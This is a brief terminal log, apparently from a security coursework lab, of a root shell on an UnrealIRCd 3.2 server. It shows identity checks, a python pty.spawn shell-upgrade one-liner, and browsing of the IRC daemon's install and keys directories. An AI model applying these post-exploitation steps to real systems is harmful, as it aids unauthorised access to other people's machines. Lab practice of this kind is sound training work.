 whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root),100(users),999(docker)
# python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
root@cmm518coursework2021:/opt/unrealircd/Unreal3.2# ls
ls
CVS badwords.channel.conf help.conf networks
Changes badwords.message.conf include newnet
Changes.old badwords.quit.conf install-sh ofc
Config config.guess ircd.log spamfilter.conf
Donation config.log ircd.motd src
INSTALL.REMOTEINC config.status ircd.pid tmp
LICENSE config.sub ircd.pid.bak unreal
Makefile configure ircd.tune unreal.in
Makefile.in curl-ca-bundle.crt ircdcron unrealircd.conf
README curlinstall keys update
Unreal.nfo dccallow.conf m_template.c wircd.def
aliases doc makefile.win32
autoconf extras modulize
root@cmm518coursework2021:/opt/unrealircd/Unreal3.2# file keys
file keys
keys: directory
root@cmm518coursework2021:/opt/unrealircd/Unreal3.2# cd keys'